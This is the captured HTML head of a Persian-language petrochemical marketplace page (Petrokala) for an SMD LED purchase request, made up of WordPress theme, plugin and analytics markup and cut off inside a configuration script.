

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/
body_size: 94337
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="pingback" href="https://ipetrokala.com/xmlrpc.php">

	<title>درخواست خرید SMD LED - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات"/>
<link rel="canonical" href="https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="درخواست خرید SMD LED - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta property="og:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات" />
<meta property="og:url" content="https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/" />
<meta property="og:site_name" content="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات" />
<meta name="twitter:title" content="درخواست خرید SMD LED - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://ipetrokala.com/","sameAs":["https://instagram.com/petrokala.co","https://www.linkedin.com/company/petrokala/"],"@id":"https://ipetrokala.com/#organization","name":"\u067e\u062a\u0631\u0648\u06a9\u0627\u0644\u0627 | Petrokala","logo":"https://ipetrokala.com/directory/uploads/2019/03/LOGO-FRSI.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta property="og:title" content="درخواست خرید SMD LED" />
<meta property="og:url" content="https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/" />
<meta property="og:site_name" content="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="جهت ارسال پیشنهادات فنی و مالی خود از طریق راه های ارتباطی زیر می توانید اقدام نمایید.

شماره واتساپ: 09012813235

فکس:88562160

ایمیل:info@ipetrokala.com" />
<link rel='stylesheet' id='SFMCss-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://ipetrokala.com/modules/instagram-feed-pro/css/sb-instagram.min.css?ver=5.4' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-rtl-css'  href='https://ipetrokala.com/core/css/dist/block-library/style-rtl.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wc-block-style-css'  href='https://ipetrokala.com/modules/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bp-xprofile-custom-field-types-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/css/bp-xprofile-custom-field-types.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-rtl-css'  href='https://ipetrokala.com/modules/buddypress/bp-templates/bp-legacy/css/buddypress-rtl.min.css?ver=4.3.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles-rtl.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-list-css'  href='https://ipetrokala.com/modules/contact-list/public/contact-list-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css'  href='https://ipetrokala.com/modules/front-end-pm/assets/css/common-style.css?ver=11.2.1' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://ipetrokala.com/modules/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css'  href='https://ipetrokala.com/modules/woocommerce-bookings/assets/css/frontend.css?ver=1.10.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-rtl.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33566-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/post-33566.css?ver=1621631394' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/global.css?ver=1621631395' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://ipetrokala.com/modules/simple-google-recaptcha/style.css?v=2.9&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css'  href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-maps-css'  href='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css'  href='https://ipetrokala.com/pktemp/assets/dist/icons-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/vendors/select2/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css'  href='https://ipetrokala.com/pktemp/assets/dist/vendor-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css'  href='https://ipetrokala.com/pktemp/assets/dist/frontend-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css'  href='https://ipetrokala.com/pktemp/pkstyle.css?ver=5.9.12' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{--e-global-typography-primary-font-family: GlacialIndifference;--e-global-typography-secondary-font-family: GlacialIndifference;--e-global-typography-text-font-family: GlacialIndifference;--e-global-typography-accent-font-family: GlacialIndifference;}
</style>
<link rel='stylesheet' id='mylisting-default-fonts-css'  href='https://ipetrokala.com/pktemp/assets/dist/default-fonts-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css'  href='https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870' type='text/css' media='all' />
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-list/public/contact-list-public.js?ver=2.1.1' id='contact-list-js'></script>
<script type='text/javascript' id='sgr_recaptcha_main-js-extra'>
/* <![CDATA[ */
var sgr_recaptcha = {"site_key":"6Lc8P6MUAAAAAOPsrXNuEVd9Hqak5sdtskxHXbBN"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/simple-google-recaptcha/main.js?v=2.9&#038;ver=5.9.12' id='sgr_recaptcha_main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=fa_IR&#038;onload=sgr&#038;render=explicit&#038;ver=5.9.12' id='sgr_recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://ipetrokala.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ipetrokala.com/wp-json/wp/v2/job_listing/40920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ipetrokala.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ipetrokala.com/core/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://ipetrokala.com/pktemp/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://ipetrokala.com/?p=40920' />
<link rel="alternate" type="application/json+oembed" href="https://ipetrokala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipetrokala.com%2F%25D8%25AF%25D8%25B1%25D8%25AE%25D9%2588%25D8%25A7%25D8%25B3%25D8%25AA-%25D8%25AE%25D8%25B1%25DB%258C%25D8%25AF-smd-led%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ipetrokala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipetrokala.com%2F%25D8%25AF%25D8%25B1%25D8%25AE%25D9%2588%25D8%25A7%25D8%25B3%25D8%25AA-%25D8%25AE%25D8%25B1%25DB%258C%25D8%25AF-smd-led%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://ipetrokala.com/staffadmin/admin-ajax.php';</script>

 <meta name="[base64]" content="b4As6MmqAM5dZ5PaUYa0"/>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "saleseo"}});
		</script>
		<!-- Analytics by WP-Statistics v12.6.7 - http://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('POST', 'https://ipetrokala.com/wp-json/wpstatistics/v1/hit?_=1769696528', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");WP_Statistics_http.send("wp_statistics_hit=" + JSON.stringify({"base":"https://ipetrokala.com/wp-json","browser":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","platform":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","version":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","referred":"https://ipetrokala.com","api":"wp-json","ip":"18.227.105.195","hash_ip":"#hash#cb857a0110c6c894ff45414da15e78af30aac717","exclude":"1","exclude_reason":"CrawlerDetect","ua":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","track_all":"1","timestamp":"1769709128","search_query":"","current_page_type":"post","current_page_id":"40920","page_uri":"/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/","user_id":"0"}));</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"pk.eyJ1IjoiaGl0YWsiLCJhIjoiY2o4MGdldGR1NG5vMDM3bnFzcW0wamxoNSJ9.VOmP6kHiFCbz-4jTYRLCtw","Language":"ar","TypeRestrictions":[""],"CountryRestrictions":["IR"],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/ipetrokala.com\/staffadmin\/admin-ajax.php","login_url":"https:\/\/ipetrokala.com\/my-account\/","register_url":"https:\/\/ipetrokala.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"1c76930adb","l10n":{"selectOption":"\u06cc\u06a9 \u06af\u0632\u06cc\u0646\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","errorLoading":"\u0646\u062a\u0627\u06cc\u062c \u0642\u0627\u0628\u0644 \u0628\u0627\u0631\u06af\u06cc\u0631\u06cc \u0646\u06cc\u0633\u062a.","loadingMore":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u062a\u0627\u06cc\u062c \u0628\u06cc\u0634\u062a\u0631...","noResults":"\u0646\u062a\u06cc\u062c\u0647 \u0627\u06cc \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f","searching":"\u062c\u0633\u062a\u062c\u0648...","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"\u0627\u0639\u0645\u0627\u0644","cancelLabel":"\u0627\u0646\u0635\u0631\u0627\u0641","customRangeLabel":"\u0645\u062d\u062f\u0648\u062f\u0647 \u0633\u0641\u0627\u0631\u0634\u06cc","daysOfWeek":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647 \u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c \u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u067e\u0646\u062c\u0634\u0646\u0628\u0647"],"monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"]},"irreversible_action":"\u0627\u06cc\u0646 \u0627\u0642\u062f\u0627\u0645 \u063a\u06cc\u0631 \u0642\u0627\u0628\u0644 \u0628\u0631\u06af\u0634\u062a \u0627\u0633\u062a \u062f\u0631 \u0647\u0631 \u0635\u0648\u0631\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u0648\u062f\u061f","delete_listing_confirm":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0644\u06cc\u0633\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","copied_to_clipboard":"\u06a9\u067e\u06cc \u0634\u062f!","nearby_listings_location_required":"\u06cc\u06a9 \u0645\u06a9\u0627\u0646 \u0628\u0631\u0627\u06cc \u067e\u06cc\u062f\u0627 \u06a9\u0631\u062f\u0646 \u0644\u06cc\u0633\u062a \u0647\u0627\u06cc \u0627\u0637\u0631\u0627\u0641 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","nearby_listings_retrieving_location":"\u0628\u0627\u0632\u06cc\u0627\u0628\u06cc 